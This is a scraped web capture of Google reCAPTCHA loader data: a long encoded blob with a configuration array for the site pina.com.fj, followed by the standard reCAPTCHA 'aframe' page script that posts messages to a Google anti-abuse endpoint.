bDs8OGw67CqMOeScOgeQTDs8KPXsOgwpUebgzCi8Owwr4IQ8KawqjDsBkPWsOAesOgwr/Cq8OJAiDCtsOoE8Knw6HCjlTCnhfDusOtEgQTwpTDt8OXYDwWw4A1wqAmFcOCw7JLMsOTwoLDrjfCnzM+HMKhw6LCozgVw4zCoSR9w7RLw7Rvw4UjNX/CiBrCt3zDt8OxdMO5TMK0w6HClcKPwrFpw5XDhcK/SsOkw7hQw4lZbjUXfys0wobCi8KzAxzDjMKFVsKuAsKvC2zCssOZwpLDtUwxdSHDvcKtX8OUwoUGaRjDkGlAwrXDuDDCiV/DlsOTTMOOE33DmzvCsTbDisOEw63CocOiwqjDkQoXwqbDr8KdH8Okw45uXMKhdMK6w6MHIsKMwqd/[base64]/DoMObGcOqP8ODwrPDusKuwoTDqjLCilwVY8K0SEvDg8KPwokiwo/CtMKTwo/[base64]/w404PR3Dq8Oww5vDl8OIVsOfH8OJVQXDo17CvmvCjcKUJljCvMKbVR8lwobDuUTDi8Klw4zDgjTDkSR8wrYDecOYUAomwowxYDzCgsKbwrx7w5oAISTDnXg7wosmwpzCt07DmMKmw4hLMB/DrQvDucKhDcKBw4x4w75EFMOsw7jCoU/DpRnDisO3ZcOFU0XDmQV2BcOQIS0vw6TCq8O1bAbCrsKLw41eHxzDq8KPwqPCmcOEw4oPL17CrlTCnsKvI2ITP8OrQMK8w4LDucOvOhEiw54iwojCjsKQfcK4X8O6wrV/[base64]/[base64]/WkjDosKow60ZFsOPw6fDmVwJw4A0JUJ/w49Cw7zDksOzOwQQw7NDw73Dq8KbAsKgw7J+w4YRGcKzwoYtwp/[base64]/DpwPDtcOwwrPDgizDt8OTOC7DkMKHHsKDS8K/w7zCpw7CjMKRw6rCmT3DqMOew6/Dt8Ofw7dtw7UIZMOzejjCscKVwrrCj0nDo8OcwqHDp3oEGMOGwq/DoAnCsyPCr8KcURPDhyvCkMOLYmDCm1ltacKZwo3Dni8ycFDCkcKhw5ItfVgfwoXDkz/DrExiDF5uw4jCpx0eX2BGETPCvVtFwpvDiXrCpB/Dn8KWwofDhkscwq1zbMO1w5bDrsK2wozDumgFw65+w4LDvMKaOUwnwojDvMOWwoLCnx7CqsOgIRpSwopRaQU7w6nDgxscw49Uw7hVQsO/XVAkw7JyB8Ocw5IrAMKyw5rDncO1wo0Iw7zCqMOLYsK8w6rDusOCEcOnYMK2w5Q4wrfDhgNLOQTCsC1QHRbDrcKPw4/DncOdwp/[base64]/Dn8Obw5/DhsKOwo/Ds1xPwqrDlcKCw5ZwJ8OmwpBBwo7CsVnCp8KWw5HCrCY7wqwfwqPCl1PCrcK6wo45WsK4wrDCpcK+ZSnDlCxnw6nDpzNBbMKdw4lcV1fDkcOFWGXCssO6fcK/LMOlBMKYJnLCmcOFwozDj8K6w4fCvhNCw7Q7wolOwpE1TMKfwrslCj/CksOjSEjCiDsnCSw+cArDnMOMw6rCgMO0wrnCgFTDm1FFADLDgkQlDsKyw77DgsKewpjDucOxWsO7YyjCgsK2wpRYwpVUMMOwCcOeC8K/w6RdLg8XTsKqW8OGwpPCtlMXOEbDsMOlEDo1BMK3b8OLU1RXPcOZwpcKw7MVCxLDkTYkworCpGlbbCkaw6/DrsK+w44oDnLCucOjwrkcDS5fwr5Vw4B1I8OMcizCh8KKwo7CiRZ8EMOUwpN7wog/[base64]/Ch3EQd11Mw5gnPsKHw7EIwqZcwqbCo8KsVsOvWxfCviTCmVrCnMKnOnI+w6bDt8O7TXjDoAYNwrTCuMKiw73DqFZMwr85AWXCnMOnwp19woRewod/woLDnCzDvcKOeHvDrW4vCxXCk8O1w7bDm8KuZk1nw7/Dr8O2wqRvw4wTw4VCOjfDnHfDs8KmwoPDpcOHw50sw7DCrGXCpT9Ew6DDhMKUVlxCw78ww6rCiVoyK8OLbcOIR8OGb8OuwqLCqF/DqcO2wqDCon46DMKMf8OVGmvDlidxQMKQS8Kewp7DgX5CdirDiMKXwrHDjcOzw5wcPFvCmRfCjQIYZGc4wqQNKcKuw5vDvcOkw5/[base64]/[base64]/[base64]/[base64]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[base64]/CkcOWNijDosOpwqhewp7DosOBT8OKwrnCv8Owwr3CnMOhwoPCkMOjDMKPw4HDuVA7OkPCgcOkw5HDpMKNVjA/[base64]/w5JMwq/[base64]/CpcOGw5vDoWUEacKzOsKmQzkDwqbCr8OLBsKnfsOvaGoew6jCtxY1YiZpwq7ClTTDjcKvw6nDuVHCkMO0CwDCscK8NsK1woPCnHZFHMO/D8OTJcKaOsOJwqXCu3vCs8OWIyEPwrxlVMOlPUgwJ8KbPMO9wq7Dh8K7w5zCncOhKcKNXhJ/w4fCscKKw7pAwrbDu2DCosO0wpzCtXHCrxDDpnQIw7rDtWUlw4PCsijDqzV8wrnDuzTDscOWXQLCs8K9w7guKcKNCj0uHMOHwrNrw4/DhsOpw6TCiBEAL8Kgw5bDhsKywrF6wqNxQcK0cVDDhGzDlsOWwovCr8KSwrN2wp7Di2DCuAfCqMKuw5VlWGR3dFXDl0DCrSvClMKKwrnDucOeBsOdTsOswrYID8KMwq9Fw4olwqNAwrt8IsOaw5rCqhHCosKeY0sYIsKVwqTDkQF0wqVXZcKMJMOpUy/Dm18RNk3Cr2l6w4Q3JsKAJ8KVwr3CqGjCuCLDtsKPacOzwqDCl0rChHXCnnTCiTVCJMKywofCpAAZwqNvw6XCnX9wGG04NAMBw4bDkzvDnMKdehjCucOMaB9jwpoNwot0wp9SwpjDgHUZw5HDqgbCqcOKBEPDtwtOwq/Cihx8IQXCgWMMV8OEcEDCu0w3w5jDmsKBwps7SXPCk3oVPMO9SMKqw5DDiAHDuF7DjMK4WcKTw5XDhcOAw7t/OzjDtcKmXcOlw6lRCcO+w5Ugwq3CpMKAPcK0w60Jw7BmV8OZbEXDs8OwwooSw5nCpMKuwqrDtMOPCBfDrsKGI1HClVPCqW/CmsKkwqg1WsKxC2B/LhhGMk8zw63CuC8ew4nDjWTDqsOPwoYdw5bDq3MRJB7DtUA7HGDDjjYTw75dGC/ClcO1wrPCqRBsw60hw5DDisKDwo/Ch0TCs8OUwooYwqfCg8OJf8KfNjUvw5t1PcKAdcKZYjBFNMKYwpfCsVPDql9Rw4dTHMOYw6XDkcO0wr9wAsOKw7/Cu3DCqCkKV2I3w6FZPD7CnsKvw4kTKjYbI2gLwrMXw648J8O3QA9ow6ELw6lVBgrDosODw4Jpw7DDp2lMbMOdPUV7TMOHw7/[base64]/Du8OgJMOwE8O2w5ULwrQNKS/CgsO8DsOFZcOKPljCsHEyw4vDqMOpDR/Cg1zCoBEfw7vCgCcyJMOAG8KIwr7CkAFxwrHClnDCtkPCjX/CqlzCnRPDqcKrwrszA8KLLXHDmDbCn8ORAsO2DX/CoF/CuEDCrB7Dn8OFehAwwqwGw5TDo8KYwrfDm2fCucKmw7DDksOGJBnClQ3DicOVDMKCLMOkfMKgXsKNw4zDucKCw5VddxrDrH7Du8KeVcKQwoLDo8OwB3x+RMO6w50bQD0ow59WBCnDm8OHJ8OJw5pIccKGwrsbw5DDkcKRwr/DtcO4wpbCjsKnS2/CtCcZwojDgkXCtn7CoMOiB8OAw5hJLsKyw4dMScOGw6xZY2UAw7piwoHCqcKaw5LDm8ObYBIPdsOBw7jCv2jCt8O/RsKfwpLDrMO+w6/Cj2rDpMOGwrpqOsOLKBoQI8OGBlXCkHUhSMOxF8O4wqpCe8O+w5rCgj8lCGEpw653wq/[base64]/[base64]/CiENhXMK1wqvCjCTCu1l3aVzDrsOqY1nCmXnCkcOtU3Q0PEHCphTCscOAIB7Dv3TCtMO4eMOYw7Myw5jCncONwoNQw6vDthNhw73Cow7CiCvDusOZw6srLzHCkcKmwoLCmDDDrMKmDcOCwpYUEsO3GHDCjMKFwpLDs0nDkkp9w4JqEm8PUUE/wqUjwojCqkB5HMKgw5xaWsKUw5TCpcOtwpfDogR1woYkw5sAw6tfQTTDhHYPIsKuwqLDnQPDggJSD0vCgcOFP8Oow77Drm3ChGZKw78zwqDCtTnDqgvCksOZF8KgwqU9OxjDicOLEsKLRsOUQ8KYdMOUCMKFw4/[base64]/DpcOKLsOiVghMfgbDjcKMEE7CiSHCqn/Csjslw6fCusKyX8Ktw5PCgsONw4vDrRcrw7/CkHXCo3HDkBMhw4Uiw7DDgMOhwpjDncO+T8K+w5LDjMOhwrfDgV1/aBDCrMKCasOJw4VaUnh7w5VwEg7DjsOVw6zDv8OSKgfChTzChDPCvcO2woRbVTfDp8Ojw4p1w6XCnGh3JsKNw4U0EUDDpF5Dw6vCpcOgOsKObsKUw4gAbcODw7zDq8Oxw7dkccKdw6zCjh96bMKswr/CinzCscKibl1rV8OfJsK+w7Z5JsKYwpsxdSEnw6kPwo0rw6fCqSrDvMK/GE8/[base64]/CzRwwosrecKGJ8KnRcOmwonDu8Ouw7s2wofCmBEaw6AJw53CtcKiTcKING86wpnCnTg+f1NgRgsYw68ZasOzw4PDhmPChVzCtFp6dcOEI8OQw6jDksKvfSnDjMKabEbDjcOOA8OKDiQpNsOewpXCssKUwqTDvXXCtcOITsKrw4bCrsOqacOZGMO1w61+KzcTw7jCm1/CvcO0TVTCj2LCtGNuw5vDqzNsHcKEwpbCtD3CrRZGw7AQwrDCglTCuR/Dg3XDr8KSV8OFw4FJa8OhN0rDicObw7rDqmsqIMKTwozDn13DjVZuKMOEalrDuMOKaUTCl2/DjcKuVcK5wpokAwPCuRTCpTMBw6TDrF3CksOOwocPVR4rQg5oDAVJFMODw45jXVDDjsORw43CmMKQw6TDrETCv8Odw4XDtMKDw7VXbirDsk84wpbDisOONcK/w6LDjm/ClTsIw54MwpNlbMO8w5bCpMO/UGpKJSTDmy1twq/DoMKIw555T1PCkk5mw7J1WsONwr/CtXY4w4t0W8OQwrAWwoYMdShJwpQxDBpQLzTDl8OJwoUYwojCsl5eW8O4Y8Klw6RpOjrDngsow792KMOtwr0KAUXClcKCwr0oSy0Xw67CrQwXMH8Ewp5/UMK9CMO/NH5rZ8OhJTnDo3DCoSE1HRJdcMONw7LDtmhow6J5IUgsw7x2Y17Ch1XCmMONbEx+asOSLcKbwoUwwobCmMKuZkxhw5jDhnBgwoZHCMOwd1YccxUCccKMw5nDl8OXwpvCicO4w6tEwp0YZEXDoMKHSUjDjDt/wqY9aMKcwrjCi8KOw5vDjsOpw74/wpUYw67DicKbJ8K5wqXDv1wgaGrCn8KEw6Row5kcwpQ1w6zDqhk1HRFpUB9vTMODUsOjc8O+w5jCgcKvZsONwopzwopjwq5sOB3CrEwfTiDDkBHCs8KWw4HCmGpQU8O3w73CsMKZRMOnwrbChUF5wqLClkIEwoZJMcKpLW7CqntubMO/IcKxLsOpw7ctwqcMdsOvw63CkMKNQ1DDnsOOw4HCosKpwqR7wrU7Cg5Ow7/Cu35YEMOmaMKJR8Kuw4UZAmXCpFREQm9/woPDlsOtwqkxE8KzEigdEj07ZcOoDAgvCMOTecOtCFtCQsK5w7LDusOsworCt8KjdjDDgMK/wprClR4Hw7V4wqvDigbDqVvDi8OuwpXCtXUBeXQBw4hPAgPCvW7CpjA9P0JETcKHasKTw5TCj2seaQrChMKkw5/CmAXDusKfw5rCsBpBw7gZesOTEjxQbsOkKsO/w6TCpQTCmlYrB0DCmMOUPEFAcXlew5LDoMOhSsOIw4Ikw50WBFFGeMKKYMKlw7DCusKpYsKUwq02woXDt2zDh8OIw5bDuFIKwqRGw67DmsOvLWg3RMOJJMKeLMOvwrd8wqwKIR3Cg1UKbsO2wpgtwrvCtHfCpy3Cqj/CpMOEw5TCm8O6ZEwELsOUwrPDt8OTw4DDuMK3LjPDjU/DscOxJcKzw5cnw6LClcOdw5sDw6VDSiAsw4bCk8OXL8Oxw4JfwoTCiXrCiTDCq8Onw67Du8OzesKawrorwrfCtcO1wqNuwoLDvjPDogrDjFoXwq/ColfCsjxOZ8KsW8OIw51Sw4rDqMOpT8K9A3pybsK8w6/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222hw9xMHhxU1jvdika0+Aui6eS3//GWkBCkY7TuK0uRk\\u003d\x22,1,0,null,1,1768618371412,0,0,[48],null,[105,71,19,141],\x22RC-L0dWF2jKxnBviA\x22,null,null,null,null,null,\x220dAFcWeA6ykhCHs4iIr8BBedVa8ReWjJ7j8oUmX87nv5HwTS8zUjsd0LrFgNtAX0dHn8kNUxMzHyfJwWQcObTbA7fWEIJtJB7e4A\x22,1768701171314]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -290
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H-psGOFynAwwGftixRmueA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768614773798');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>